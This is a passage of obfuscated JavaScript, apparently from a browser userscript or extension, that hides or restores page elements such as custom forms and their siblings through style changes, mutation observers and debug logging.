_0x4b8f83:0x477,_0x59b244:0x961,_0x320880:0x2d3},_0xabaac9={_0x4ebbf0:0x1a,_0x1e0755:0xff},_0x1cecd4={_0x164a5a:0xbf8,_0x485d92:0x118f,_0x25c283:0x81e,_0x5567a8:0xc2,_0x33ddf8:0xc11,_0xbf414e:0x1063,_0xfd0b26:0x11c9,_0x3635a9:0x884,_0x4462c2:0x19e,_0x142a1f:0xe84,_0x3eda23:0x1268,_0x438fab:0x1161,_0x440fd5:0xa04,_0x43d36f:0x678,_0x52d086:0xc65,_0x89fcc8:0x84a,_0x7cef4e:0x1266,_0x2a7fb1:0x12ac,_0x14e31d:0xa47,_0x4dadf5:0x8ed,_0x533c58:0xd66,_0x3f4a42:0x1114,_0x3570de:0x11e0,_0x228391:0x406},_0x4756de={_0x398cbb:0x2a,_0x270370:0x1a7},_0x2b3b4b={_0x301919:0xfc},_0x5cfa2d={_0x2874f3:0x149,_0x13543f:0x264,_0xc2ac0:0x18f},_0x2c4757={_0x316ec3:0x400,_0x31508d:0x21f,_0x2ac13d:0x213},_0x585fcd={_0x572e94:0x1e},_0x340ceb={_0x590acb:0x3cb},_0x17f66c={_0x28aa8b:0x73,_0x6a830a:0x4b,_0x7351aa:0x45c};function _0x35f0a3(_0x52caa5,_0x3147a1,_0x3d5d48,_0x302134){return _0x3090ed(_0x52caa5-_0x17f66c._0x28aa8b,_0x3147a1-_0x17f66c._0x6a830a,_0x302134,_0x52caa5- -_0x17f66c._0x7351aa)}const _0x1af90c={'DIYPD':_0x42c365[_0x3631d2(0xda0,0xa05,0x669,_0x4262e3._0x3d4ffd)],'twCco':function(_0x508c22,_0x4eacc5){function _0x5df694(_0x3e5ac5,_0x23d8fe,_0x1d1a92,_0x38ec39){return _0x3631d2(_0x3e5ac5-0x151,_0x3e5ac5- -_0x340ceb._0x590acb,_0x1d1a92-0x7c,_0x1d1a92)}return _0x42c365[_0x5df694(_0x522325._0x2a85d4,0x77d,0x69d,0xa3e)](_0x508c22,_0x4eacc5)},'KKwEM':function(_0xef80d9,_0x392393,_0x1ad88c){return _0xef80d9(_0x392393,_0x1ad88c)},'ROiTl':function(_0x5a6505,_0x1a32ed){function _0x31b42f(_0x2595f9,_0x371706,_0x27cc8f,_0x2aba60){return _0x3631d2(_0x2595f9-0x14b,_0x27cc8f-0x123,_0x27cc8f-_0x585fcd._0x572e94,_0x2595f9)}return _0x42c365[_0x31b42f(_0x2c4757._0x316ec3,_0x2c4757._0x31508d,0x451,-_0x2c4757._0x2ac13d)](_0x5a6505,_0x1a32ed)},'wkuha':_0x42c365.qblgH,'soNrF':function(_0x360ee0,_0x85c537){function _0x1e5628(_0x1b25ad,_0x4b0171,_0x583f08,_0x514f5a){return _0x3631d2(_0x1b25ad-_0x5cfa2d._0x2874f3,_0x514f5a-_0x5cfa2d._0x13543f,_0x583f08-_0x5cfa2d._0xc2ac0,_0x583f08)}return _0x42c365[_0x1e5628(0x8fc,_0x4f71db._0x30a9f3,0x8d6,_0x4f71db._0x567415)](_0x360ee0,_0x85c537)},'aPKgf':_0x42c365[_0x3631d2(_0x4262e3._0x2e7f66,0x8f4,0x49a,_0x4262e3._0x534d14)],'YqWbU':_0x42c365[_0x35f0a3(0x1c3,-_0x4262e3._0x4e1dbc,-0x2d6,_0x4262e3._0x1c9f94)],'rwovm':_0x42c365[_0x3631d2(_0x4262e3._0x5d3538,_0x4262e3._0x550097,0x384,_0x4262e3._0x35374a)],'ZbQIN':_0x42c365[_0x3631d2(0x633,_0x4262e3._0x2dcef0,0x10b9,0xbeb)],'riNHh':_0x42c365[_0x3631d2(0x54b,0x3a3,-_0x4262e3._0x26b7f9,0x7c8)],'zhsdE':_0x42c365[_0x3631d2(0x8a,_0x4262e3._0x4705a5,_0x4262e3._0x177992,0x9ff)],'ZPyOD':_0x3631d2(_0x4262e3._0x1a2a51,0x4fb,0x7a5,0x79),'yzUxL':'[HIDE]\x20Hid'+'ing\x20siblin'+_0x3631d2(0x6c8,0x316,0xab,_0x4262e3._0x271f4c)+'t:'};if(_0x42c365[_0x3631d2(_0x4262e3._0x950187,_0x4262e3._0x4127f1,_0x4262e3._0x3b3b4e,_0x4262e3._0x1b39d4)](localStorage[_0x3631d2(-0xcf,0x345,_0x4262e3._0x128efd,_0x4262e3._0x5a7867)](_0x42c365[_0x3631d2(_0x4262e3._0x58475b,0x598,0x834,_0x4262e3._0x3f80e0)]),'1')){_0x1182fa[_0x35f0a3(0x337,_0x4262e3._0x3aca27,0x893,-0x2c)]&&(_0x42c365[_0x35f0a3(_0x4262e3._0xbec0f0,0x6eb,0x588,-0x335)](_0x42c365[_0x3631d2(0xb8a,0x6aa,0x6e2,_0x4262e3._0x37d5b5)],'VHRdP')?console[_0x35f0a3(0x692,0xc7a,_0x4262e3._0x42e269,_0x4262e3._0x332f8d)](_0x42c365[_0x3631d2(-0x57,_0x4262e3._0x53b1c0,0x392,0x6e7)]):_0x2a484c[_0x3631d2(_0x4262e3._0x109ac0,_0x4262e3._0x4106a4,0x488,0x596)]&&_0x309bc6[_0x35f0a3(_0x4262e3._0xe4ef9d,_0x4262e3._0x128a23,_0x4262e3._0x5a3338,_0x4262e3._0x4fcdf9)](_0x1af90c[_0x35f0a3(_0x4262e3._0x49db7,_0x4262e3._0x3838ef,_0x4262e3._0x2c31c0,_0x4262e3._0x4ee703)],_0xe726c4));document[_0x35f0a3(_0x4262e3._0x5a56ba,_0x4262e3._0x332f1e,0xdba,0x3cd)+_0x3631d2(_0x4262e3._0x4ad250,0xcdf,0x8cc,_0x4262e3._0x5e81f3)](_0x42c365[_0x35f0a3(_0x4262e3._0x147032,_0x4262e3._0x1f110d,0x569,0xabe)])['forEach'](_0x281c42=>{const _0x1d9443={_0x3d7bcf:0xcf,_0x39a286:0x62,_0x45e570:0xe0};function _0x58f91e(_0x2d1407,_0x547f04,_0x3a4831,_0x7da283){return _0x3631d2(_0x2d1407-0x1bb,_0x3a4831-0x348,_0x3a4831-0x39,_0x547f04)}function _0x2626b0(_0x3e73eb,_0x20e01e,_0x496c49,_0x3172dc){return _0x35f0a3(_0x20e01e-_0x1d9443._0x3d7bcf,_0x20e01e-_0x1d9443._0x39a286,_0x496c49-_0x1d9443._0x45e570,_0x3172dc)}try{_0x281c42[_0x2626b0(0xd3a,_0x25a4df._0x5d6029,_0x25a4df._0x2df662,0x4e2)][_0x2626b0(_0x25a4df._0x326c20,0x3e7,_0x25a4df._0x4e17e0,_0x25a4df._0x4e1c9d)]=_0x42c365.lBxgY,_0x1182fa[_0x58f91e(0x63d,0x5a2,0x7c1,0x58d)]&&console[_0x2626b0(_0x25a4df._0x32dc9a,0x761,0x588,_0x25a4df._0xa1385a)](_0x58f91e(0x127,0x227,_0x25a4df._0x449c3f,0xaea)+_0x58f91e(0x100c,0x108e,_0x25a4df._0x19841a,0x1263)+'tom\x20form:',_0x281c42)}catch(_0x2366af){}}),document['querySelec'+_0x35f0a3(0xb9d,0x803,_0x4262e3._0x3076ae,0xec6)](_0x42c365[_0x35f0a3(_0x4262e3._0x58a0f4,0x772,-_0x4262e3._0x203afe,-0x41d)])['forEach'](_0x13dce3=>{function _0x292481(_0x2ba4bc,_0x59bddf,_0xc843ea,_0x115a93){return _0x3631d2(_0x2ba4bc-0xc0,_0x2ba4bc-0x273,_0xc843ea-_0x2b3b4b._0x301919,_0x115a93)}function _0x33486d(_0x11e94b,_0x2be496,_0x51fa29,_0xf85ebb){return _0x35f0a3(_0x11e94b- -0xd0,_0x2be496-_0x4756de._0x398cbb,_0x51fa29-_0x4756de._0x270370,_0x51fa29)}if(_0x42c365.UpAYG(_0x42c365[_0x292481(0xd2c,_0x1cecd4._0x164a5a,_0x1cecd4._0x485d92,0xb1e)],_0x42c365.DXyLZ)){const _0x352fe0=_0x5f4d5c[_0x33486d(0x969,0xbcb,_0x1cecd4._0x25c283,0xc9f)];_0x352fe0&&_0x352fe0.dataset[_0x33486d(0x3a5,_0x1cecd4._0x5567a8,0x15f,0x4bb)+'ml']&&(_0x352fe0[_0x292481(_0x1cecd4._0x33ddf8,_0x1cecd4._0xbf414e,_0x1cecd4._0xfd0b26,_0x1cecd4._0x3635a9)]=_0x352fe0.dataset[_0x33486d(0x3a5,_0x1cecd4._0x4462c2,0x246,-0x265)+'ml'],delete _0x352fe0[_0x292481(0xd02,_0x1cecd4._0x142a1f,_0x1cecd4._0x3eda23,_0x1cecd4._0x438fab)]['originalHt'+'ml'])}else try{_0x13dce3[_0x292481(_0x1cecd4._0x440fd5,0x608,_0x1cecd4._0x43d36f,0x6ca)].display='',_0x13dce3['removeAttr'+'ibute'](_0x42c365[_0x292481(_0x1cecd4._0x52d086,_0x1cecd4._0x89fcc8,_0x1cecd4._0x7cef4e,_0x1cecd4._0x2a7fb1)]),_0x1182fa.debugMode&&console[_0x292481(_0x1cecd4._0x14e31d,0xf1b,_0x1cecd4._0x4dadf5,_0x1cecd4._0x533c58)](_0x42c365[_0x292481(0x10b2,_0x1cecd4._0x3f4a42,0x13b6,_0x1cecd4._0x3570de)],_0x13dce3[_0x33486d(0x858,_0x1cecd4._0x228391,0xa65,0x8ac)]||_0x13dce3.tagName)}catch(_0x5c5972){}}),document[_0x35f0a3(0x971,_0x4262e3._0x1dbd38,_0x4262e3._0x1a208d,0x946)+_0x35f0a3(_0x4262e3._0x956a,0x80d,_0x4262e3._0x18335c,0x625)](_0x42c365[_0x35f0a3(0x243,0x2eb,-0x2e5,-0x15)])[_0x3631d2(_0x4262e3._0x46fe73,0xce3,0xb84,0x124a)](_0x17d838=>{const _0x5ef44c={_0x4c1413:0x278,_0x139e06:0x522};function _0x47ae2e(_0x48b6b2,_0x16d937,_0x3d5a32,_0xdc394){return _0x35f0a3(_0x48b6b2- -_0xabaac9._0x4ebbf0,_0x16d937-0x7f,_0x3d5a32-_0xabaac9._0x1e0755,_0xdc394)}const _0x282cfe={};_0x282cfe[_0x5b847f(0xaf6,0x48e,0x8f2,_0x39a5c6._0x34b0f0)]=_0x42c365.dvpjn;const _0x1decb5=_0x282cfe;function _0x5b847f(_0x9971c2,_0x2bee5f,_0x45861e,_0x108c60){return _0x35f0a3(_0x2bee5f- -0x66,_0x2bee5f-0xee,_0x45861e-0x65,_0x108c60)}try{if(_0x42c365[_0x47ae2e(_0x39a5c6._0x3ec067,0x8b0,-0x10,_0x39a5c6._0x74cbe4)]===_0x5b847f(_0x39a5c6._0x250e4b,0x917,_0x39a5c6._0x37a07c,_0x39a5c6._0xd1b361)){_0x17d838[_0x47ae2e(_0x39a5c6._0x108fff,_0x39a5c6._0x228e87,0x3c7,_0x39a5c6._0x2088b2)][_0x5b847f(_0x39a5c6._0x42c2df,0x4ed,0x89d,0x91)]='',_0x17d838['removeAttr'+'ibute'](_0x42c365[_0x47ae2e(_0x39a5c6._0xe7e2c3,0x49b,-_0x39a5c6._0x1643ed,0x29)]);if(_0x1182fa[_0x5b847f(_0x39a5c6._0xe17b87,_0x39a5c6._0xc28445,_0x39a5c6._0x1415aa,_0x39a5c6._0x125a51)]){if(_0x42c365[_0x47ae2e(_0x39a5c6._0x35be84,0x75a,_0x39a5c6._0x585916,_0x39a5c6._0x12b976)]===_0x47ae2e(0x4a3,0x38f,_0x39a5c6._0x46cf30,0x672)){const _0x172493={_0x5ab0c0:0x62,_0x39d860:0x32c,_0x56179d:0x68e,_0x18f122:0xfc5,_0x365356:0xb07,_0x1a681a:0x1d4,_0x3c71e8:0xcf4,_0x319557:0x1217,_0x56f1c4:0x715},_0x2db1be={_0x4ad6cf:0x90},_0x48b2d2={'qwOQk':_0x47ae2e(0x28d,-_0x39a5c6._0xedb214,0x84d,-0x11a)+_0x5b847f(_0x39a5c6._0x5410d8,0x121,0x167,0x4bc)+'\x20blocking\x20'+_0x47ae2e(0x36d,-0x199,0x9bd,-0x2b2),'DjxJb':function(_0x12e7f4,_0x354def){function _0x15aae2(_0x1cdee2,_0x2c1a54,_0x1e3023,_0x34282c){return _0x5b847f(_0x1cdee2-0x19,_0x1cdee2-0x102,_0x1e3023-_0x2db1be._0x4ad6cf,_0x34282c)}return _0x1af90c[_0x15aae2(_0x5ef44c._0x4c1413,0xa3,_0x5ef44c._0x139e06,0x548)](_0x12e7f4,_0x354def)}};_0x1af90c.KKwEM(_0x1faa8f,()=>{const _0x59fabb={_0x308489:0x70},_0x37677a={_0x40f232:0x371,_0x1180c2:0x1bb,_0x40a24e:0x67};_0x3497b7[_0x14b677(_0x172493._0x5ab0c0,_0x172493._0x39d860,0x4a5,_0x172493._0x56179d)]&&_0x137d2d[_0x52f464(_0x172493._0x18f122,_0x172493._0x365356,0xff8,0x852)](_0x48b2d2[_0x52f464(0x44a,0x7d9,0x164,_0x172493._0x1a681a)]);function _0x14b677(_0x2c94b1,_0x3a4249,_0x4f67b0,_0x57c0cd){return _0x47ae2e(_0x57c0cd-_0x37677a._0x40f232,_0x3a4249-_0x37677a._0x1180c2,_0x4f67b0-_0x37677a._0x40a24e,_0x4f67b0)}function _0x52f464(_0x570c55,_0x36d6a3,_0x492b14,_0x5bfa41){return _0x47ae2e(_0x36d6a3-0x48f,_0x36d6a3-0x1f,_0x492b14-_0x59fabb._0x308489,_0x492b14)}_0x48b2d2[_0x52f464(0x7f8,_0x172493._0x3c71e8,_0x172493._0x319557,_0x172493._0x56f1c4)](_0x38834d,_0x52f464(0xeea,0x105f,0x9e1,0x132a)+'ck')},0x5*0x272+0x241f*-0x1+-0x1*-0x1849)}else console.log(_0x42c365[_0x47ae2e(_0x39a5c6._0x5a2416,_0x39a5c6._0x118698,_0x39a5c6._0xe716b4,_0x39a5c6._0x397301)],_0x17d838[_0x5b847f(0x67b,_0x39a5c6._0x212e84,_0x39a5c6._0x2b9394,0xc1b)]||_0x17d838[_0x47ae2e(0xbd8,0xa70,_0x39a5c6._0x40c170,0x8b4)])}}else{_0x387d23[_0x47ae2e(_0x39a5c6._0x4a0159,0xd8e,_0x39a5c6._0x4bb391,_0x39a5c6._0x52407b)+_0x5b847f(0x599,0xa91,_0x39a5c6._0x27c77d,0x5cd)]=!![];const _0x1976c4={};_0x1976c4[_0x5b847f(0xafa,_0x39a5c6._0x270c87,_0x39a5c6._0x5c4f00,_0x39a5c6._0x5a1212)]=!![],_0x1976c4[_0x47ae2e(_0x39a5c6._0x2188d3,0x962,_0x39a5c6._0x984600,0xf93)]=!![],_0x1976c4[_0x5b847f(_0x39a5c6._0x61c05d,0x4d,-_0x39a5c6._0x182c14,-0x52b)+_0x5b847f(0x8f8,0x872,0x6fe,_0x39a5c6._0x4db371)]=!![],new _0x17e719(()=>_0x35099c(_0x5eb241))[_0x47ae2e(_0x39a5c6._0xba4942,0x92b,_0x39a5c6._0x2b7e86,_0x39a5c6._0x351205)](_0x1b5286,_0x1976c4);const _0x2e34ab=_0x394fc2[_0x5b847f(0x255,_0x39a5c6._0xa6a16e,-0x1c7,-0xc3)+_0x47ae2e(_0x39a5c6._0x4971d1,_0x39a5c6._0x48f76e,_0x39a5c6._0x23f3c3,0x15d)];if(_0x2e34ab&&!_0x2e34ab[_0x47ae2e(0xb9e,0x530,0xcf7,_0x39a5c6._0x58e6f)+'p']){_0x2e34ab['_clickSetu'+'p']=!![];const _0x16198c={};_0x16198c[_0x5b847f(0x4e3,_0x39a5c6._0x4b8f83,0xadc,_0x39a5c6._0x59b244)]=!![],_0x2e34ab['addEventLi'+'stener'](_0x1decb5[_0x47ae2e(0x4da,_0x39a5c6._0x320880,0x1eb,0x93a)],()=>_0x581984(()=>_0x23e716(_0x167244),-0x36e*-0x2+-0x22d9*-0x1+-0x2983),_0x16198c)}}}catch(_0x3b7d63){}});_0x5e8824&&(_0x5e8824[_0x35f0a3(_0x4262e3._0x4640a3,-0x3c2,-0x36e,-0x145)](),_0x5e8824=null);if(_0x50d285){if(_0x42c365[_0x35f0a3(0x79b,0xca9,0x790,_0x4262e3._0xc5f5fd)](_0x35f0a3(0x8c2,0x76d,_0x4262e3._0xccf9fd,_0x4262e3._0x251759),_0x42c365[_0x3631d2(_0x4262e3._0x1c6094,0x2e6,_0x4262e3._0x5307bb,_0x4262e3._0x538416)]))_0x42c365[_0x35f0a3(0x9ac,_0x4262e3._0x530690,0x8a3,_0x4262e3._0x353c7)](clearInterval,_0x50d285),_0x50d285=null;else return}return}document['querySelec'+'torAll'](_0x35f0a3(0x6be,0x71a,0x53e,_0x4262e3._0x2d73c4)+'eplaced=\x22t'+_0x35f0a3(0xa0f,0x4fa,0xab2,_0x4262e3._0x3943f7))[_0x35f0a3(0xba1,_0x4262e3._0x54aa8c,_0x4262e3._0x5b1586,0x10ad)](_0xdc0874=>{const _0x4e4488={_0x3572fc:0x328,_0x4a2544:0x1a6},_0x414148={_0xe6fc07:0xcbb,_0x1703ae:0x6d8,_0x343f67:0x6a3},_0x4b1cb3={_0x2ffde7:0x1a6,_0x549534:0x301},_0x66db22={_0x59f18f:0xeb};function _0x43b1c2(_0x5b26cd,_0x1b2d89,_0x3853bb,_0x51e833){return _0x35f0a3(_0x1b2d89- -0x12c,_0x1b2d89-_0x66db22._0x59f18f,_0x3853bb-0x4a,_0x3853bb)}function _0x24b893(_0x2205a9,_0x4252ee,_0x6e1605,_0x21c38c){return _0x3631d2(_0x2205a9-_0x4b1cb3._0x2ffde7,_0x6e1605-_0x4b1cb3._0x549534,_0x6e1605-0x85,_0x4252ee)}const _0x28c907={'mtbcz':function(_0x114c2c,_0xeae3d0){return _0x114c2c!==_0xeae3d0},'iQmjH':function(_0x581623,_0x180ded){function _0x29a0b0(_0x2e92f6,_0x30e725,_0x3bb02a,_0x24daa4){return _0x381f(_0x3bb02a- -0x207,_0x30e725)}return _0x42c365[_0x29a0b0(_0x414148._0xe6fc07,_0x414148._0x1703ae,0x7fd,_0x414148._0x343f67)](_0x581623,_0x180ded)},'cxEmM':_0x42c365[_0x24b893(_0x415a9e._0xaaf8c9,0xad,_0x415a9e._0x428920,_0x415a9e._0x2eb17e)]};if(_0x42c365[_0x43b1c2(_0x415a9e._0x54fff4,0x4ff,-0x18f,_0x415a9e._0x24b5dc)]===_0x42c365[_0x24b893(0x154,_0x415a9e._0x5247b6,0x483,-_0x415a9e._0xe8aef4)])return;else{if(_0x42c365[_0x24b893(_0x415a9e._0x557598,0xd42,0xa47,0xd8a)](_0xdc0874[_0x43b1c2(-_0x415a9e._0x2aa48a,_0x415a9e._0x22efb3,0x21c,0x98e)].display,_0x42c365[_0x24b893(0x9c1,_0x415a9e._0x11ab78,_0x415a9e._0x1ccc7e,0x754)])||_0x42c365[_0x43b1c2(0x7d6,_0x415a9e._0xbefce0,0x770,0x9d)](_0xdc0874[_0x43b1c2(0x213,0x523,_0x415a9e._0x3a6de8,0x698)].visibility,_0x42c365[_0x24b893(0x84,0x62f,_0x415a9e._0x5d50aa,_0x415a9e._0x23e1e1)])){if(_0x42c365[_0x24b893(_0x415a9e._0x3b8803,0x7b8,_0x415a9e._0x1bb9dc,_0x415a9e._0x54587c)](_0x42c365[_0x43b1c2(_0x415a9e._0x20ec96,0x86c,_0x415a9e._0x1f0b57,_0x415a9e._0x5b73f4)],_0x24b893(_0x415a9e._0x5dc8d4,_0x415a9e._0xca652b,0xa46,0x713))){if(!_0x4f6684)return![];return!!(_0x4bb452[_0x43b1c2(_0x415a9e._0x146709,_0x415a9e._0x5086da,_0x415a9e._0x29b6ab,0xba7)+'h']||_0x5e7450[_0x43b1c2(0x3a3,0x81e,0xa1d,0x4fd)+'ht']||_0x1ce58c['getClientR'+_0x24b893(_0x415a9e._0x3d1ef1,0xcdc,0x1011,0xfd5)]()['length'])&&_0x28c907[_0x24b893(0x66c,_0x415a9e._0x2c7782,0x825,0x918)](_0x28c907.iQmjH(_0x9f8c35,_0x2fba6f)[_0x43b1c2(_0x415a9e._0x1c07db,_0x415a9e._0x26f723,0xf9,_0x415a9e._0x3a83c1)],_0x28c907[_0x43b1c2(_0x415a9e._0x63486f,_0x415a9e._0xe19855,0xa82,0x52d)])}else _0xdc0874[_0x43b1c2(_0x415a9e._0x565797,_0x415a9e._0x22efb3,_0x415a9e._0x4fa6b5,_0x415a9e._0x45bc60)][_0x24b893(_0x415a9e._0x50706b,_0x415a9e._0x12b334,0x996,0xd02)]=(_0xdc0874.style[_0x24b893(_0x415a9e._0x2d2a99,0x7ea,0x996,0xc29)]||'')+(_0x43b1c2(_0x415a9e._0x5b0ce3,_0x415a9e._0x49746b,_0x415a9e._0x3fb7f3,_0x415a9e._0x1cd1f1)+'\x20none\x20!imp'+_0x43b1c2(0xf57,0x8d9,_0x415a9e._0x49e0a1,_0x415a9e._0x24b5dc)+_0x24b893(0x8d4,0x1000,0xf3e,_0x415a9e._0x3d5020)+_0x24b893(_0x415a9e._0x96d265,0x765,0xafa,0xf5c)+_0x24b893(_0x415a9e._0x3b8ede,0x724,0xaa3,0xb22)+'pacity:\x200\x20'+'!important'+_0x43b1c2(-_0x415a9e._0x5e9fd3,-_0x415a9e._0x35372c,-_0x415a9e._0x24f9db,-0x288)+_0x43b1c2(_0x415a9e._0x393b79,0xb5a,_0x415a9e._0x1a721e,0x1186)+'\x20!importan'+_0x43b1c2(0xbf5,_0x415a9e._0x38e228,_0x415a9e._0x234283,0xa5)+_0x24b893(0xde8,_0x415a9e._0x482fd1,_0x415a9e._0xea8d71,_0x415a9e._0xec0034)+'portant;'),_0x1182fa[_0x43b1c2(_0x415a9e._0x19439f,_0x415a9e._0x146004,_0x415a9e._0x33eb6c,0x66e)]&&console[_0x43b1c2(0x719,_0x415a9e._0x4b46f5,0xa0a,0x1f3)](_0x42c365[_0x43b1c2(0xd65,0xafd,0xbbd,0x50c)],_0xdc0874.className||_0xdc0874[_0x24b893(_0x415a9e._0x1cbe42,_0x415a9e._0x24325d,_0x415a9e._0x1f9147,0xac6)])}const _0x1ebdbe=_0xdc0874[_0x43b1c2(-0x47c,_0x415a9e._0x4eee03,-0x23e,-_0x415a9e._0x3e1e1d)+_0x43b1c2(-0x328,0x1b8,-0x185,0x28)];_0x1ebdbe&&Array[_0x43b1c2(-0x79,_0x415a9e._0x703e7,_0x415a9e._0xaafdd3,0x5e6)](_0x1ebdbe[_0x43b1c2(0x19d,_0x415a9e._0x6b6d5e,0x738,0x4fd)])[_0x24b893(_0x415a9e._0xe5927d,_0x415a9e._0x19e44d,0xfe4,0x1013)](_0x3ca08d=>{const _0x594edd={_0x22e3ba:0x1dc,_0x55e038:0x298},_0x35d47c={'IhFxi':function(_0x59d882,_0x95505d){return _0x1af90c.twCco(_0x59d882,_0x95505d)}};function _0x4b5b31(_0xb57289,_0x3d7ce9,_0x3bdff8,_0x565092){return _0x43b1c2(_0xb57289-_0x594edd._0x22e3ba,_0x3d7ce9-_0x594edd._0x55e038,_0x3bdff8,_0x565092-0xf0)}if(_0x3ca08d[_0x327f4e(0xaf6,_0x2ad5f1._0x305688,_0x2ad5f1._0x571490,_0x2ad5f1._0x4faa00)+'te'](_0x327f4e(_0x2ad5f1._0x35b4fb,-0x278,0x21f,-_0x2ad5f1._0x2f4caf)+'stom-form')){if(_0x1af90c[_0x4b5b31(0xb30,0x67b,_0x2ad5f1._0x279416,_0x2ad5f1._0x1982fc)](_0x1af90c[_0x327f4e(_0x2ad5f1._0x4e1c1a,0x712,_0x2ad5f1._0x136066,_0x2ad5f1._0x14d135)],_0x1af90c.wkuha))try{const _0x5e8ca6=_0x313131[_0x327f4e(0xdfd,0xbd4,_0x2ad5f1._0x28c264,_0x2ad5f1._0x56d603)+_0x4b5b31(0xb1f,_0x2ad5f1._0x42df40,0xf4a,0x834)](_0x185092[_0x4b5b31(_0x2ad5f1._0x58d547,0x63a,_0x2ad5f1._0x503b39,0x690)]);_0x5e8ca6&&_0x5e8ca6[_0x327f4e(0x30e,0x6f5,0x2ab,_0x2ad5f1._0x3bb187)]&&_0x5e8ca6[_0x327f4e(_0x2ad5f1._0x57aaa6,_0x2ad5f1._0x3d66e6,0x2ab,_0x2ad5f1._0x572d62)][_0x327f4e(_0x2ad5f1._0x51ed07,-0x336,0x334,_0x2ad5f1._0x2571a2)]()&&_0x35d47c[_0x327f4e(_0x2ad5f1._0x1ecf30,_0x2ad5f1._0x33d5c9,0xe91,_0x2ad5f1._0x54362a)](_0x35e545,_0x5e8ca6)}catch(_0x3821cd){}else return}function _0x327f4e(_0x48c8e2,_0x141768,_0x402550,_0x1260a3){return _0x43b1c2(_0x48c8e2-0x141,_0x402550-_0x4e4488._0x3572fc,_0x48c8e2,_0x1260a3-_0x4e4488._0x4a2544)}if(_0x1af90c[_0x327f4e(_0x2ad5f1._0x4bba0d,_0x2ad5f1._0x376d3a,_0x2ad5f1._0x911a14,_0x2ad5f1._0x4966d5)](_0x3ca08d,_0xdc0874))return;_0x1af90c.ROiTl(_0x3ca08d[_0x4b5b31(0x4ad,0x7bb,_0x2ad5f1._0x1d275e,_0x2ad5f1._0x4a7894)][_0x4b5b31(_0x2ad5f1._0x34a0c4,_0x2ad5f1._0x4abeed,_0x2ad5f1._0x3f3a3f,0x8c3)],_0x1af90c[_0x4b5b31(_0x2ad5f1._0x142a6f,_0x2ad5f1._0x2cb49f,_0x2ad5f1._0x4eccd5,0xa1e)])&&(_0x3ca08d[_0x327f4e(0x237,_0x2ad5f1._0x3d2ddc,_0x2ad5f1._0x10eea6,0x2bd)]['setPropert'+'y'](_0x1af90c[_0x327f4e(0xd0a,_0x2ad5f1._0x4712b7,0xc12,0xdb4)],_0x1af90c.aPKgf,_0x1af90c[_0x4b5b31(0x61b,_0x2ad5f1._0x26c67e,-0x15,0x516)]),_0x3ca08d[_0x4b5b31(_0x2ad5f1._0x5b417a,0x7bb,_0x2ad5f1._0x10d90a,_0x2ad5f1._0x43c03a)][_0x327f4e(_0x2ad5f1._0xa7a97,-0x175,0x2b9,0x590)+'y'](_0x1af90c[_0x4b5b31(-_0x2ad5f1._0x559d84,_0x2ad5f1._0x523832,_0x2ad5f1._0x42f835,_0x2ad5f1._0x44c833)],_0x1af90c[_0x327f4e(_0x2ad5f1._0x56fec5,0x9b2,0x524,_0x2ad5f1._0x26c67e)],_0x1af90c[_0x327f4e(_0x2ad5f1._0x5f4275,0x82f,0x4c7,-0xd8)]),_0x3ca08d[_0x4b5b31(0x4eb,_0x2ad5f1._0x43c03a,0x813,0x2b8)][_0x327f4e(_0x2ad5f1._0x4ddf86,-0x375,_0x2ad5f1._0x5eabfe,_0x2ad5f1._0x2de595)+'y'](_0x1af90c[_0x4b5b31(_0x2ad5f1._0x3e0f01,0x5b0,0x657,0x6e8)],'0',_0x1af90c[_0x4b5b31(_0x2ad5f1._0x2cff4a,0x437,0xae,_0x2ad5f1._0x4aab1d)]),_0x1182fa[_0x327f4e(0x4fc,_0x2ad5f1._0xedc86e,0x533,0x60b)]&&(_0x1af90c[_0x327f4e(_0x2ad5f1._0xfbcf56,0x3f2,0x818,0x88c)](_0x1af90c.ZPyOD,_0x327f4e(_0x2ad5f1._0x204614,0x7e9,_0x2ad5f1._0x18870b,_0x2ad5f1._0x4856fb))?_0x551add=_0x12bf59[_0x327f4e(0x6b1,0x8d3,_0x2ad5f1._0x3d09f2,_0x2ad5f1._0x12a50e)][_0x327f4e(_0x2ad5f1._0x1c19d7,-_0x2ad5f1._0x326f33,_0x2ad5f1._0x6d8cc3,0x864)]():console[_0x327f4e(0xdaf,0x775,_0x2ad5f1._0x169763,0x398)](_0x1af90c.yzUxL,_0x3ca08d[_0x4b5b31(0xc44,0xd5e,0xd0d,_0x2ad5f1._0x2416c2)],_0x3ca08d[_0x4b5b31(_0x2ad5f1._0x1ee9b1,_0x2ad5f1._0x40b3a2,0xeb0,_0x2ad5f1._0x5c78eb)]||_0x3ca08d.id)))})}});function _0x3631d2(_0x3bb6ab,_0x268541,_0x25569a,_0x54f774){return _0x3090ed(_0x3bb6ab-0xb2,_0x268541-0xb4,_0x54f774,_0x268541- -_0x58afb5._0x41f0c0)}document[_0x3631d2(0xc9a,_0x4262e3._0x3bca33,0x5cd,_0x4262e3._0x2f9ffe)+_0x35f0a3(_0x4262e3._0xd52844,0xce0,0x75b,0xfd2)](_0x42c365[_0x3631d2(0x646,0x297,_0x4262e3._0x1a65b8,_0x4262e3._0xb70a88)])[_0x3631d2(0xeb8,_0x4262e3._0x1a672b,_0x4262e3._0x41c520,0x1263)](_0x43d228=>{const _0x2475d7={_0x4f81ef:0x89,_0x23d320:0x38},_0x57c59b={_0x2f5432:0x1ca,_0x7e4ca3:0x20,_0x4dad0b:0x50};function _0x23d07e(_0x1c56ed,_0x32df87,_0x5eab27,_0x429355){return _0x35f0a3(_0x32df87-_0x57c59b._0x2f5432,_0x32df87-_0x57c59b._0x7e4ca3,_0x5eab27-_0x57c59b._0x4dad0b,_0x5eab27)}function _0x41dc58(_0x2cf7ad,_0x5e5f99,_0x36d3cd,_0x30ac72){return _0x35f0a3(_0x36d3cd- 